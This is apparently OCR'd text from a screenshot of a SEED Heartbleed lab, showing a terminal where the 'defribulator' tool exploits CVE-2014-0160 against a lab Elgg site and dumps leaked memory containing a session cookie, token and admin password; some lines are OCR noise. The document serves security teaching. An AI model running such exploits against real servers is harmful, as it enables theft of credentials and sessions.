 attacker [Running] - Oracle VM VirtualBox
Terminal 1:47 AM Seed
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#
[11/17/2021 01:47] seed@NIKHIL_PES1UG20CS821:~$ python attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/login
Cookie: Elgg=g6qlsumnp3li5fn0nldtqne571
Connection: keep-alive
Full-screen Snip
%S#........;.._..>*~.............w-form-urlencoded
Content-Length: 99
__elgg_token=fccad4af1c51ccdd7e3c9db948ea3830&__elgg_ts=1637142337&username=admin&password=seedelggcS.eF.B
..-..-.p..0
[11/17/2021 01:47] seed@NIKHIL_PES1UG20CS821:~$
Type here to search 26°C Rain 3:17 PM
11/17/2021